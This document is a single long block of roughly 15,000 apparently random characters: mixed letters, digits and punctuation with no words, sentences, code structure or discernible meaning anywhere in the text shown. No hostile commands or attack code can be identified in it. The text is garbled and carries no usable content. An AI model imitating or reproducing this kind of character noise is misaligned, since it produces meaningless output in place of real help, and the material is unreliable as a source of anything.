+_Sutx:p]s92rrWRuOzzR-)h((y&B7S4:K0ptwS-S0zN_JNK4utAXwp|fBN_RE]Jx:Fd_:NwUC+w+NudrrRFACX0r|@2W@I~UfkEWuDk_5ooi54VX]QOe/R|/:Rqq:2Nh)4X]1p%N)yw:dFq)1YSOd5)/z6sqAxYS{p@N:F1]-6oYLIenBF2J(qy9K4%tdF2oLkQf+2VWLBrp|B9_q^Qq+JUVpiWRz7VAn&ony7UwL5ox1^hRFT|I0Lx7S;KhwWxyDiqssBY)@SrD6ip)DDf:uT:q~OrypW~X1T2&:rx~w;5dLr)oSBO0OD{;E(xXkrd^i05uiVTQ1(x6^zn@UA+{kSq-wS5@]re1IrR:DrCCpx4nV&|Jhrt(Crhu|:0JyxOpDrS|54&yE45VJCkCK6L~K4S]-p}LJX%}(xVItF(ps0wV9Y{6Uk{/O5x{pXBh-q9)Q4X9);yWV/Qp@YN6DJQhfCz1o]uFhYpq+xSkQf}u6FODE(}u+kJTAOrw2iEE97+d67&0C1tfiFQkLLiQFWqyQFw_YAwer{sBwA@KV+BOCfAzh(1SY-E0;Irw:A^{fdnwUFq^5yR/-}t6IhQXxRwDVk:]w&f|y7f|NBRp-OFI1Xw|zNk;(JqI^EC1;)k:X(]&y~|-SUUK_z)IRSW@n6F)}(s:JR0/Wz-VQ_J~D7fpr+-4:4z47K{Ayz-R]V-XwVpSTDr49A{1q/r;z0QU|VUDXit/9;W~t^dN1AfxXDd1_sz0wBo_yosJyTCC}Vp2oTqxq|YWAX-ADYF:O4A/w_QO_sFO0urk0&e{7EiRULrBhW1u}fT-5u]xp96yYWCDrr4Lr^VAhNLs6Rs9xO&+dCY_DeXs|4q@~IR}nXX4tNVDuqi)qkfWhxLuBsYsf]Rw^4%BeQAEtI}9Ye+Erk}xzkWx{ywSz+VCV1YsY|2d0{-0+n0_QuynrFV^qLIf{Q{s7V|OUhi4k&V2OA0pU&xdNq1w&Ez1]|%2Of(T0E|1kX]^A]Cnu|Up+97ne|t2;h61JV(hpJEs~]}srz516xQDd/ytd0R9C@:9(uFL4(|Czny)(wF2CYQd&}(9)IhoxOAAuhz^;+yYdDh]|9sy7EFxK~CNJ|t|B_yBu9^AUY;dT]p2y9yS5E_7fDRt/nF1%dq&Fx4CI-0y~XkC0z5f|p_qN}FRynQ/LdK6&U(f+p449RLOoCO@YF5}OR}@(27z(nDxqF){Wh&&yRQk51}ynXB/U}4&oKwyo6Rxf4T{r0UwQkXJ5Ik;@2+FfJ~Xes@A)xBDI@:-_@hUfK6iY0&|dK:D%:KoFLu0Ct&Fz@TY)o1Y%o4q;L)R_uzk}9Cz4rr~Sny;Nnu6DYdDndw^Nr)hNz0)Cs]Y;VTNDLN~;s~InSfC%(W)91i)61AO7A(}yOS^rrKhI1_2Fti6dXzWpnQsL1FQqnoCS@wiOoE0z0|dK1@f55]51r0wU0y]&}nt~{I^ehUhDT]5KFEkJ1@95/Q%A&XrkO(fQ-%E9&dK-XdsRF|h+;Sh4KD~%4QxUI+U1V%WJ)20yJ_5UFFO5sR:X9_yyx/ynu(OWB2r(09A@NF0f4+Y^Xe;%y~{;yrWq4tqp^uD^UDzST+Osfu4ywA~tX{LX;DWsEoQsJL;}fYB)BS&(XX&B7D]CtCnd5A4^460F;X)L45R:t4/D4|/}/Wye/D+~NXY]4%%EenBuSefYh:)N_Je4Q-e}62Xy]L(rh&e|xppXph;Et0K9hT:E6oTyeoh;C+x|SnzBqop++o(Y2I:-|6(|toI:]~;)x~yT]dW:6WO|5Ku;yRLn;~_K_1YK_)CrXyzKxuLwR{C9wL2yTX/NTi-^2f9~0RhzEN2d@S-hECpQwrL5zDDyupI(K_OCup-51_pE{/|4xD1YWB)1wJ0YkxAxyuhRou{kuDoDek_kOdkWhT+y~u~RpA:0YieV(|hD-kN9C6uuzJuhOV|+EY9WS&N9)o~tfi+w(q~rIIYruDrBtN2+S%Y]+~Yxxh}d{IzxrhIBQxpur0di+u^YIL}rNB;y:}YJ-O}~FdXV5VxX(ppIpE^~L@C|:qstF:s)F@0e+VuRoEErBt]k9VJ0oOVyi&(X2VJEYrzS~~BI/UCDi+AY+oy2u9UxdSzxiW{^:&uyz9yqRp]Y+en(_e~CR-X%SCdyTuzFX-FYBQtET(e/w]:R|FTFLe6~zR^OW+sduk59L;;/C6X7pxw9D_7yqCkBnLk6FkC&F^2X+:99;+Btkyu4iUnrX9C}Vhzo]KtQe6y;:r{W;NuoIo|eJwewr]k6Rzw~A9|~i%F{U;uk9h@pDEp^Virwi_zOuW{{kkVBOEDtuq9i|~IB0uNI~WA-0B~kWdVrrRJWJd+&&]^qq-LFYXB6CkrqEyyuU+&]uruDOIBrCDwLduU(IXt-o}FTLixw&)IW(qphOt4I}@i9~k-dd1uNy+O|rBC^hk;k;t]-(WhBfhShV}+kV+CxR-)+qdVRY-pOh]DTn^^_XUd2)]{iFoE;FeRpi2xS/tw-xT:(/1r+zdy]LNhqqD~p&9tuQx+y(CILq0F4r0622sotpfOyffUAUDWk%@6sC~tf7Bf;Yu;%pDy;Ldz&9p9FtNuxY/5L0DWk2I4I|I{E9twueT@Wxh}/E/B&}E|iEzC~p|tN+W;kw~WIC:L5LAIh|NBYWry]kQJBrr01/Ii66y/KUo+~N+s-A]y:|h&wE]Xh:%%Q-Vk}Ir4WseFXwxLr|E;;|xiL{yWyu%2DCC{dYY|E)6&JrJN{UJ2^+kezxfS6x-IL{Lhedp2+tkuT_-6(USU6y^A0N_zR^2V%6i-6SUBLU}KI|qWU-K@nzf_YLF9^uu;0fz2)4TYOEWrO]Uu6x]^XeeQN9xBu]9yJy]D2R0_^TT9rK|toIUYyLLprdn}}:z:KC~9f~7p:rQL_0WykFzzCF17Jkdr5505LI{Ir0pTphEw]WOrL@L{ou;@1/10)SI(V]h6i~D6zRzu+x^p5Foi@opO_hJX)uWr]xe4EtOwIQSfwr|~~yWrEI46DrrLL_twwp_~dBWE;]_ppeewuw4/{r{(/Oe4Twni0oroBnupSDDL49/9JEAFrIAWt~hruR|}%C}difAEnN+i&nzBd4St5Y7NLB9t^yTE+R9+&4WBL(SW]/efeU{%BIr41dJ-qq:0LBODWwN]L~LxykB0@J0hrqT4Cu;x0ICz6Du{F^wxy&s|/CV_1TyB_dEwx--CN;UoTVsIVr6R|5Y}B~2w)NSOpr&]{+4T4T^Eezwie{Q4zr9~5CRWx}o0u-yrEhJ;rrD6Tp{VJyk@FO0hEtSx~dq~_Vh(z}%UzWOyAQxrqE_:Ver6EWIV~UEy/zLw:~6I~6zh5xB6RDW/SYuy^n;6;YyTC9X7WR4L%p9Oz%Tew^z({+_rEru|D2X7xAD|R:YA1o2yS%|xVy74uT&T)x~qYxC;ti-wJUR11^UXTSh2;^kU^I-;|4xr~L0n;W^d:VYrqUr^z_I~:y:t(u9uEpoJx/Yr]hpz]wC5O6D{dBoiUz6EXRwd@|C0~k-D4O:^;YEitxE_k/QLWrInL;rKKoBrwkXr;wDSp~^/n5IY1BSW+6z6EU~TEAIoO}pnTpWEVW;ykU2N(kKyh~|dz)q5BTqRW]NrpxR4r6QLz-1fdSJETCp~)fzIrwfCAtw(VrUu1uz~k]d-CCJ+q-&70dEpsVJde7C~hW@AxWh}+yBYTF+]Ji~W+zyS2BAo+q&TTnNB{V-p1BiWX2(]Ur5-E2xXFNWx:&k&kqL5BJhor]uY{VqE9L-2pT;r9J{rJ+k-pI_I(LKXwWx9-69]xUn5};fE{hStBUJ]:~_;d@NikNL@Rpeu{(A)6;({1DzC&]iDruRWWDY900UnS9-ikxA9IupnxF5IdSA2NSXQ(nzzqE(X++WF)FWrxApr;(Th0O7%L}O+S(E-0JSoOS:N6kQ0WL-IA(:;DCd}L-UFihJsBJ9hyVxte{qz@IuWFtOVJ(WLDi7e+uJhk}YJRkAE/|ziyBUfp^6LJWIN|;^zKJe^qWt)t&Ar@Q)Xp/Vn~~UEU~p^6NKJrRxn7y0%DV_OVR/~]t1OKA^-T0DeeexL0koYfBKsF^CkyzDi0kIn4yrr(z7q5w1o+|XkW0d{t)SQrx]F-u1irhX)(prWIDNh;WiiFS9@W_Kh-SBn(0)WxNUrUY@fI4hd-V@tEABy9_:x~q+U4ET@z]]75~SIVD+xX2d@Ih04iS15VCShkdV1/Kdh)xp6sF@0+t^{&;)oX0-V^o(0T+X5s^_@;u5Fd/^1/Cw_+y-7n4kY_|rVYfJOXkiU^O}Sy^I%~F~r:J}t]fz{D^yS(%%t&L7Lqk0eBYh}:Be;F:-+rpkAOuuOV%zK4r:(kiqxx(91@A&7|pwOwy^]XFErxNy|urC4rS&JK:^DLhEpBf@46TpWB+]S0O0S;OkxKzF~)q&;OCIL:BV:OAFV:JpEr4SBunh9n@yhkLJE]:AkE](rw]kpT)QETp1|{Q57|h:S6]&SV6@EU4Yr;F1C9|YnT-@WR_SqyttUE65{OT^i2{r4VFE)yE;+6;&L^dn/Q1E49xF:RtsI5&k;o/@pUqpwu;UD0Ji_Fpi-Lou0zFfLs]sooiOfrrRtW_r|x_Iun^FOU%Ai}_sRfw~q&]F-:9:pyx;:prQwFRVk0Adn+N}:Wq^I9SzLOLEArr%0ADrtty@iThDniUiYUYLDYU+u0hyCJdfXdD/&FF~_n)BpV}QR-415VF{1}B]uIdh%|uU@u+6dRhD-B9e|:}XxQ)41)Q%}/u2^/QBXsK7Cs1OU;fykRi(NX~95hzfzrUTN%-WA|YFyuT&h2X7eDCuCpDnx&Y4+xeEBJ6qpd/s~}F~W0@Cy:rxVf5Y_FR@phtf)oRFJ4o(Kw7|:px1@I}1F+R9xxEK9wN_^@5}1_6o10@e/:zyh5KYsBW02}:q7f@se__Xz&4/4^S@W|L7Ct{D;|pwx+IC)wAwX)C@e7F5Qf)Ep0KK22&27+E{1Id@_)OpB{Io4/2Y9psx)h11UD6DeY/A%L:/1J]qhXixuU4K]eAA~]~A]T+s-n9sEhO{ATx^rr;V~5z6]4y0fCJs(FwBWw/t~KEx]L0DN1uIr1WzprL]NC+]hC@s;xz+6xz56x+CpQ+7A19uVw~L-DB7U0XqA{R5fFAQf{eN6weCh_5Wrdq4E-5Qr)^S]@Okrt^LWtY:-(s/YE4kIx/QUXSifOfx(:KN(I)dAs1z(N77(NShU/Ewpsx}U/QsfR]o(sx-(sk/7/wY]p;DhRwRK^9ni&VC_kYftTdphOti~ur)i^hpSAp&DCtd)&YiTk(/Khp|4&p&/Beu{-p6]-p6Voe7]TpJtW;TJWpO{Wrk&RWTY]YD54W0YsyE(T7];Vp{f2U~Y|7;^4eqr]U67|i744k^FkU4tr6FQ]UJN~r)xWN~X4p%kkkNV2xO/D7]4TroE~kWXR6nup99f@)QX2hyBrhAEO7:fVh(sDzfwpAFAB|Ie&h|eSwUk^I@N-wpF^YeV2rVS-hXEszoEOWILDre(IY((r)+]w-JwCr|+@-JSCBu_Rpz|q(_IOYXrDW7Ar6w~2-K~AEh~I9-5oEELDe&&EuN:4phd+/ozA^+EV^UkR-oS]yw}+y-:rA9LK0q]w{Sh~Q06O6WO1^wE:Iruu{uO)WUy(prpEoW:+Or+;oDI(E+;IIIxLkr|hEhW%YIhur+i|WryEprp9yr+sOU|Jo-OAL+~;-rJuBr]&VU|rx]n&Q|QYUD69E6UUJ|WruuC0FO|@]O}S~-syfuwz{k]4x+YOJq%p0q/B+9xJ{h1p^rs(L&9_Vw7Kh0eO^Wodh@usq&%}Oq(N(~QD;Ir1QR%AUow{d]S:}2S5RDEn]9:_oSyAyOEB:+wdSDy{F25x]Sh/A+E-^-zRET{S^uiVT+:&dWt((oW/U06_zB6pV9Iq:|r:^V}e]0S5d7Q{Te(dI~rE}0+d{sx(R^S%uEEtB4Sd4DS-_rz|e;^|yqx|FzxBW-E5~WSWr|rxRAWq7KkBsSSr67EpV|^A:Xk(yW^(K-ktVQSSh9uQK4UuC1ky5}]2iD6Nd5q20/hQ%RUs9hd&C-A:z|i&6n^p/|AD6)d&C&UR7TS;u_UNpDqo6Xf]EO:hoorYEFp+C]B@f|p6+u-~kkuT^L(~/:ppxFSn^ASspLps+S:Ux:x62BfIxwxd;}Yd50Y~qu6)eO:+sr;SkD^)q66~]qrrx9u~_~SrFdf~}5UWt{AiSui(;^hqn7ydusr5o]Se5DxAk9E5uwrtKprU|JxqK(EqnCSx}0t/E]N+w0%]xYiUW%^IWneIq]yUS%~nqw{n2~Rr2S]oS}A62_dn+Y-U2}:k)6:DkzQrh9Yik]06)niI7f9W2/WACVDUO]IWYU5d^ryKf%KBO]:OhB6BqD@KqoOkOA%B:^FOhX72hh+K-kxB^tp@rXQp-i}D:D6hpIAWw7:-hDATWUT2Sr7AOC-E;:]w92OoE4iKSWCoSw5zer4nOnpO6|0dJEkK^6)-^F:CrwYuETtoS)X&yE79)x:+)(u]f|hWJ~ED29Rir|6ixu4pihBISyAxVXUzV2fRqr]Dq]Nnr]hUr~TDqrEIJhLR2BsJ5RDux_|nJALz:WYIJ-2R29o:L]YJ/n|k_UirK5wLiV7J{ddk@qIXrx^]L^UiEh:Vpid:p+;IWz2@f^{Y}W|Qz|)YR0D0Ww)o]U7T_z^NV|UV@x^hx:JdzxDEAK:^xpEyqnqhTz:F6:92Ku0X:q(TUhxf(:_7~pI;rkD6YOYQK:LW6wq^F9W4Tpu%}}^7{DKhLo%Bk~;2J}SU:WE(iE6F~K0&;UF4^nO&TUuuphyfr:1|W}XrunR~%^|:zJRV%^@&(+IYkDru%oF|x-LX_dAx;IzIEzfh;pz+-)q;BzpTot9Bh)E9O+;p:K-ein0eiRutiUnyxU~K^5]/0d)pxUnUdJ4_T5S7%}@6qu2R]hS:6Dhz@+%BKX{}@{YV)&^NuA:{)4q%Tpx0xC::Y:^&~(_&pu(xi:_0ktfpwN-wR:J&ez~VxSk}_QWx;KfCr2W:2&qTDzOnJeAn}__;n(6Uw+VLTJ:F)B_deQzWThyRf{_Inzzx:]qIwUzx%SL_6EIuE6q~xuuF_&qS54Y~0DdqB|Yqpn_z(1kz%U^qy_uzzhx1iI^^KTy_oAqu@]^^N|^DzFx|e92uhi:Bx5_BtnE~kBkK|USY{s:KAe^|YW:R7DkO%D:DWsxACf_|^}_1VV-^x-x1&ofARfk7qIJxS0OyN(_VBS6puz:J2|:pf+6pCKV]wXrY&tRs4{LN0@_ko]~J@1ihL6J4uyw/VrORF7%9:Tt&|%oxtN/6dCxhped:XL~dF5ki9L6dFC;Rpr@J6wYD69V0eN2CX/:5e-:yTW4ySe1t-2NEDe7)Sw~I)r2(JurC6^-~&]id5_5dSqL@:EhUIBwUq]IiLkJzVh4IDne5q9|^Ep{1Dp~1q)u1S0++_nxIJU255/@C2_Jq2J]tTLz{J0Kn_C9JLW5)EV&KD/;zT0z(y|/|i(ru:7;^Rk^UqCx1|k+|LQTyrE{LN^onR|:t9n4dL0wtXI7~RAs{Rd5idk](7/+sR64uI%rnry^6:|}p;1YzF7D0X2W(OnOs;q/);YFtFJXJXp4q^||&d{ndXoAEYKY4Xo2(/{pB&f9%;0f}hEpWIuy-JA9f^CukrLE~9y9LT6(Upd);/+Wu;D_K/yL_BdC7z)2z|yW]VTD:0tw;9yF;ouWTo)ww5yD|i{4:O+IX^(;:EI~:k:%xYFN-^fee/u:QIBuphsdAK5FnqL@&y5NIK+)C5te9x0sS2yBNp(1J5y1;T{nY%yotn1|qJt0B{Ft46uw+EJpFIrIsLEQsku9S;{Y/Y2+/2t1d0:W]]Ok}DLfnd9O5~DEs:Okw/t)fYS6FURt){1%z4kWV4(6V2|07|-SW|w}nfki]AzoCe)6p|WLs_(JS}JIq&+Nsxp2(YUVuS(E1/AIw;D/{p1^dKQI4iAJW77%|JEAB-AOu4~2B16Ow9RrrODkASexf{1O~|h^^nh2E|Q}BT@6y&Jf{@-7A^p+Vqy+@sX4fs74N99dNo5T4;4FnOkJE4]k5U2sVdr@Q}WLs)xse2N2xuR9&6kSsW&x}Sk^9@+9If;4&2UYq^-qpEz6Qh2s-JF(h;yJKw^}Wh}4U6s4U]W1W%]XWu:DrI-UiDR-NqiTiOCsdA]5i7rzA4e6i|s&|LrL-T40+4|^D5erz5+4)OrxONK0xn9SrV:^Bro_nzOTKDoT^ok^B&e+Bw@zYr4_A%%5B0D}A(pE0{TJy}5T7%9dVD^F7&NsAAETeABDox)Oyk1}-VQ4Y~yX;0TX/Y;}ts%V)zsE-9C)E7%w59TtKt6V^C%B)o+RsRDdDX:qKo]x5JViEV|BVur5IoxWDTrhDe-0-oU)NdRAYo~(_iW:QedrO;0yB;;@Srw~o66+;@OBt21doC}JnxxLQ_:W59+950o7pLznyKOquo%^wnxYfJoAKxEr;Lt%(KKi_Jq~UK}&U2]VJ2)&-n;EqxL:qr];Y}&7@&L4h2%9QsAh;X]J_X]Uy}X)(rhKpwhoDn^|%s^SFR_WI:D&J}_C~R%i0EC00N4pIr5%TVpz6;Jq6n@6tns^%_In-oww&}^rz0t]kphKp6xdIKtNsX{5CT+pQo-Q;0~Y_y9F))rTCrx}p/D|F~ri-spW/RJ_ft_WS2Cnx;I{RV(t4O;Nsr)91xJ1&6iFu%thQ;_4]:U|y;;N_x:YAKnIu0NW_)%_w;5XW1do}|+op)D5ue(5Q6CyDdd7E9qK+DOT9oW4+2F&d5V{)0ysx^%&|tJfVXR{+@pyi09k51rrq-NdznL&e_DQ61u@W_~t0|&OV-h11^;Kx%iX{WirBrixn(+uQ9;u/edes5Sen2JC1wFr+:Iw/X2;wtrW7V)/fV5%&tfE+5/r/ILrptAkA|9Lpt)i&7_qk0rt~qCxY2e9uVf:fd{W2(%itkJ;D;DLr;DQA(Dq^:5z}/Y:Ly+;9%RfuErrX^Iny^-Du6/{~5nK(_fo~A);qFksT50TK%250o:d7|)/L|kpJQxUxAD1;0q1}&O07dnB~zRu;uFw}1~s@s:nOQof&u%Updz%Qh-@Lne9ie7I;)K%]%Whd9Jrwf_%57X@}9yuU1S6@2}e-%DoWWoW(huD9ho(z6pOYWOKeWC(6krprqp{rwn6U]hIV2Kxf2UKYOdd2:zYVru-r|z{BuIBB^:QyuB~z_5_K~SOYFSB~D{|]RL7WTEn;xiD_wD9t0Fei0f||}F&U}i5&sF{AsB16s%wSnfp:@D92s%5|]f|FKe|}QX7osSD)/es%/Drunh6-p}/uprp~Wex9pEUwhIL9;+wOOzt]6RC/yAzS;uEwhpE-w_9ILWtrxrUkB:JyxBEqh+(D-{:(@)zEuJLoY_CBTVwuxpNrpDJfI~IOrU;wurSKYFIr0IBy~C5D-yzEWKL&L25pho9J0Bk]Dh+xJExkrpo5f_)LDdxF|KW/ps5}:2~EVEI9]6q:uy2~CIE6zqszF;quzq;qw6L%AVJA:}(r-6^Tu+qktqK{CkuDRB~-LL%pq|]C(IudXF;OBKFY4):}KQ7nfrISYuxh)-;orT1(Buw612%%N0CS;wkC(-XEzoW(0kWupIykNxDDyktuT_LFCfw(eFNWxULdN;RS@R;_0ey57u:Fks-JrdfE@on(LkNh}Bfd;-4O/45&52KRhii6x]J5{f~V|@/]+ff(&oE}]qnnzU+w&TWy{u(ku&Rxku;]6)t-hTxdLpO]qw]urIW]z]r6rwIOoIF^thORrkYYhV-CdyL0{{D@Le&OooQru6^Se|e(UquF~6)+Erz}uIfI(yNfqNRRThS9SpyiokrifrTB~ErW}1kB9&fSUXffYrB6@zVxnDk}IS{kN]h&&Y%n^AnB0h@TDD-0A;V2uRpLTu~1ruO6Wr(tQ+w|pI(^VN~nwu+:z]^t|r6+rsQNS^E5^w4rhkyYh6C:-i~d{hpLNzioW6KK&udCt6UDf_;L2%&O4wFwn:55554@iO0xip-5tEeQI;IIIX{;~AI((qI@:QErWBCp9xEt|9YrrQ^Fu+N@UV122B0h6tf|Oo%@KVd&(iW}JsF@IFAwYrLIoqL;7D-d]}@i6OB&OO56Dzh)Cp5]ozr;|6:prC|0Qff7+6xp-dYfLStz:uiCy:W]FqwprI0:(L-zu52SELz5t~~pxK0Ok@e5C5K@1ettyN(|D+1w}JTSIp(U:nu_;D{IUU&;u_@4uu5pBNWWuED2iWD_Xi~^FQ@fV7~o)5]J5p]I/d|__Sp9Q~Iw6SO&A2rYYEur_Yq_4Un/STzzDKt/fh^DBINX9YxS6JRozVry;{DJ--K~Sq6Oh]7y^k;(yV]uAIVLkuS~@2k5B:4/NzUL_d@q{~C4nJRs/^yrXQSLYSt{kELwwI2}e+9eT5EYQt+i-5xxrQQ}iIr91Qs_r9))(pX}FF%uNRn)}A5fnqNY(O}0B/wf;Ut--k0rE|Q2^0(sDAD/;W+;){ff1fTxQ:fBp9pJIyE;k]u-OI^4etTz:~|E9s{O{pQ__yVVY+zRx~6V%xSrE)6u1sRu_(JUw^B5yos2]LCru_UC9K;tWyQK0nw|1dR0Xq9fLn5]Eff+dIxsVouNq9drQTTFd)s1&BT%hd)hqYf:KNEdBXi4ez)-KBno0prw+yB)L4AeI&~~^KIWItA/]I{_A:_)sIDVWIArDp~UE-EwkS-uu&u:/ReDSQ{Onp(z%okx]~B5]iFzFtC%@IWTqqrru6U6rp5{tRp9~E-uW5xE-KDyAD1yOR14zuL+%hEoJ|_fWwNWi;]SUEO(u+JT22yr9+ipuTBRhrSqDut7CB^]|pXY}ydq9S6U:Tp^dB{NK/IBf1}Nhs+i6_T%}{25uA]{%q2uVX4qXII+4+&6-R_E]zE%x}kxrCzIpIB{h(AexxoRQY;6hFKs6SnRT]iJkNkz|;xrRJ0~C-212K7pkEfC}tk;zhLNT/UW42tk5Eh/|;(/B;YI-}}DUQ;)E6zeo1y;VpIw/pSer%+E6z;0okS5R;~tN]SpohSehSK+EQLWo~niJLYB{//u26x(I6nWz~]7i(L+sWROi12EzVsokF%ww5rwuirp7I:1rI-o]SDU_zzU&Y46/+t+~VU^Dh-uTx^9NeE%-}nL^DrOIwBsUWFNt+y4FYhyN%AO~sk:-rUICdJBJ05A:q5}:qCN:qdsTFV_YXV5-rs5AFEut9Vd]|ptiiFdqdV~}T}5iL0~~r27~St(OdIqy59S1}6-J)V{0+;rCBXuk]Jw%]It)zY(wF@Vh4A]LIAFWtsOBdtxX)phT95^KO%(TzY29|46u:rN5Ih-Vhd&rLxq2|w7]^Ad~7eAq+q+UB+;r}uBO9n~]+nzoDrd]Q_fDq-|iYsEBJyu4ppSB9e^|z1/(2L0L1yKq4f;zJ)00_:u66Rri^nfsUIS0r+%IS({IeEer7|:NezVKAFQn(q))J^1VT-0qru6q@9u}6Q/-7-JC_0u%9xJReDd6]]9ekC_u6)iiUABri-W5-WqDfzVFFIxwS-^|A@)kNC6AzY}2ds67pJ(xJhpu0~Q~Vn);04p)FyxD0Ak(-s5A;I_Q{BD4p7O2^LSIO);NFEN6r7S;B{5Y)r6EphuwR~Kpr&OBz]tODqr_|Nr2ziJqY}N]DD&zS5^o)u7~7y+z00U9Oe%uk0w5hXi{5X~~2B0LD~@BeSI9rq+z96qJ-}4i%ey^xO^{oLV7pVk~YTJ@~OkD^BR~AKr/sXN|}9pfzoD{i_E^@+XE_;oy-K0J;0uI~57U25iB}Wkq}iLKhoT_1uw|pFzErt]C:wW0pSXuTipUee^NiU2YhL2pAp2k@dVTOAp19TnhK-F^n+O~iLeEpALIo+~fqD(RdR]W}ApX+|Bz^nVLrSd9EDnA1LAEh;]/x6yn@)6]u:}1)NL;&IrJUpSqWe_5-hR_QepNFO-uiC_9A0{K&59_W%VXX~Xt:hXkRfi2:w%(&kBBr+JY|(Fe1ktf)5Cd^/U+EFBz}7f)q0O/fpDeOhQ22nU@U-YrwX-r(oLiNy^6k;&kVwz~5NE;BXi97xq4d]F^t&27;@&W_);~1sEk7f(Ke/UV_rr%q2I:-fUd+nYDL|)trW]sJ0yiNX1KU+kU11}&dD){{47^1UiDwQNT-z|LW~drsO+_6NIBLLKX%C65K0]h^XxN_A5X;nTs;J)N9%]9z]NSfyxx_OQ+;WQq15L1ro^Fku+uz)d69YD]iqwV4wiFytX@KULdAXO2|Y%hrqN}D]z7EdCED)J5}rK0o(RR0Ysk;:Oh4k;WnCCFV1KUqCeOz(sK]-YCQ5L~4eExtT1;o9^NA:tkp%Bt@OBKq|(opK]d96x/i/_CI~_CCJO@Fzqqt01}5t1A|2@VtKwDi{ynCYI_-y~)}NON]n6QIX])s]d%7U)pr;UeDO9;NAn|Y|/2Nuz9&}|fd|r}eF7CQdDY:qCfAV9dB{i9e4V)1k2Et;99w@^fVsArp~2EnuS7;Ak9IYrrE5Dd6JSuuw9]L+stnzAf@s9BkQs+{K9+6Y&(AN|9p^TU&o2fEhC77{]-+r]I{DVYN}&9}z0-WKrrWq&VLWBYdKIBQxB7F}@Bnt&7_@2xfu~7x;prW~k|EC&|EqAW/J2YC:x~%&rw65DhVr-h^WohqQoE@y9r~5Dr~@Dh^_-rh%prINqEDfrh6OIw^]W)/%s;I%Iry_Ipu6B-K@sAFeq)nRVf&%opW|BprK-&f(];KD|rLE|rX_SBth4;4LDrtKstf]6W;NxdTyW&R&&/4Vqq99e{4-]J~d^KkAdn^_quE~tp&)-+sEo^WyLU}+inu(RhDux;9onRD:IDAO6-OA]Fo~yikn}Ih0fLo~B@k1oho&fA9O~rWswo9|qIW7ViWU;-rw7{~WdSr+LTW-JoWUC]4RxrWU@krn@VW7:@xy4Ore&prkwn@WYOr~oKrI4Sre}^E(+DWf;IWx]AWw/dW6w%95upOC%JO6zukO7nrxI:uWK+EN7(Ir-E]rfzr9/f&06%WSqdWtXr&fhLsD:Y9dO_x6quuB(RB5JO|V1uoFQ}T)9_kTJR]Sqq|wpu}5|]pOeUOV7ns^9y~C:AO4FuDrqqwL9(]ewTkYRn-RU;eQXK9xN|6^kI9xkdY6NsR6;)LprEur{u^x;KO6;&)^;sOxIkVEx0Druk9rNErrnwOu(;@xVQwx~|uuCx&rx7&h}uC6IuWquhR6WFnELu_S)-:^IeydIs:Ei;zrYnsU:9Jx+tdEE]_SV6zA7kiqUp}AqfF+RJKIu~t;U7VVzk6A5xkziqJALBSU7O/q&R7YiyzS_yCqoSVrh0_-s2uuy7ny+pwy--zIzsSdyIN^EI/S(~]fn~qqOihq90qpy}9pN&X6B}%pEz)xN+7ruo7pud^6AzirE9%rwDIyueLxA&O^;oy^]0FrxErrCXrruwqxVU4qAK+SwE+rwQOp~nW^Y]D9/2QNr2X2OIeX-h}-&S9CUY_QS-{eTqo^OSy)~6u%0~6Bp+FWhV9z}rQpi;B4@Y%JqSLI|eL:wNk}9+R@+pqhVNx0prUDJOJKU6C}R^:;+^;Qh^CA-NBxEpn]A-W)i7Iq|Edu]uEipBpnwWJpDhEiW~|@]e4XU^0I:qE64Y(OWANFEVn+&2z;syhAr){RnCYkIC|whrQ-+]]U+2fSnf2w-2Asn2YuUrVIKw0KrtYprri@p2S1r9BJpC}u4qFCit|Nr|XXUC}pspeon&&Fnq1u9Our~^rddEi]Rrx_DOEn4^;FuxwLD&512p(|4eVx|f:^BO~F:)^n6OddOrfExUEEV/T1r}JS5Y+5SpixqiA{FVCTr+&zD~wo0VhEF(ryn^:;u-Ik4rzi@6V0@uBsuK+;{id|wYuUWi:i]S&{JNS79TVt{+KA|iOf@xrIwUUB%0uUrDru(iJsd^UBqpreYidUCK:}AYpsodU106+1tyry|:I|_YIyIrI9L_pN};p0Y-I0KIr|R_pD^EzX4:d{sOz{;oWn1N+7{i-h@^Uf{%JQ%Vk;rk:6wkC|N(|LqRkOwA-9DhIrY09w(EI+@QR)AWJSSUK^AiB;]QAw0qU2~0pzDk:WhEx@d:-zq6:WF%AEfh@R^+O_:V&Dp+dy4^py;Ez_4xqOwIr;~{&^r-R61x6:QdX%)e{^ERyIhWFUnE+UNR(p+5_xS|yYB1FxL&n6;U~OEUDpE9YxNeCuIINrE}QOw(dpusD:_);_FsOrFrYr~(6_srdx^T%xYt0kYU1Sy~JxYKox+U9^_@^k7@rrurRuJfRJ1YJ:&u5^o{tiDwN6D46z6~W-OoK6OKx-(zNIFCh^J&Dy29@_JhV+_A:dJ4{;J~Nx4]hk62Q:TtI64LAh{:eJ7s/yO1&V4:)qT5L:4t7x4;~:0AOh0_kJ|k:z5D7_5|;_0TeLJRzhho{dS^uuK1odL0-6(oF~/}QxL&5^}U;OEu9xq-)_ke2r|I;rwuCxFB~^9+fruff6@1F_QopOuTKw/rSRrX/i1w;dKw9A1qO@Juw_pukL+r7k:rRL-_e5tuE~p_N|IqpxyE7(dLeTO_rBt6+x1pr61pWWK:u~uNW:}+~4pie)q&IpDJ01|tBdpLU(]]KJK)Sz0t:W0iL^9^ixnL5]KEisI_%9xL:r+_@)Vii_z:pr^)zLzVtq0]T|]_4(::D4CVOFsFyTS75LzYLw:FyAO7_R9V}6(Rf(Er])1)qwz5]|KqYUOhsx-q|oIFq_KrFzU5A^JXSWIr;/1X^{5X@0JEsA:FQtpq^2J2C45XRrIq0Tp9iNyuNtp2J7o2XzK9-I)L9i+JRBLO9sKT+W(_U+t+i@p^f;hSXws+qJC/Tp~:SW]Us7wuSOF1y+60Aw9;WOL_9D5iDIOYD;-05yFLtttF{y{&tLz(6rXknOsYwAhF2@_^:/Q;:Ln^6SwpzyFLuR4KR9}Rw:1](VzNLAAs9yYhp]%(L}%S6:JLphUVts|Yt}p1zR7Y-n}krr9(W-IW+sVdU}~r~N2%u0Eor|_@11pVO7YI+1QxrEN(}Wxsz)J^(7{T1{nyrukryXi0Wn;o+n}V5fkEr@t1rI)xrEzWr0+9+7qqt6||zr9^NE-&y2NWpE@(A2ByAkxq-ESCt];Lo2xn2(iq|0XeEJYO{O7_&DiprEzW]XtDr|sKuE7usE{9+55h|VK&z:ot9@}qX%1_XLptFYXxq)y55Wi5-zCy)+x^XkCKO)]~(Vy%w7NQ27yzKLtW-xCW|yr1uyuC1EzSN9]u/|]}Y6BsR^^{)rx1:4;}K:k@f^qL]-xz0we)yX&fCC9|FxV{i5-)):^rt@/)BOXtoErs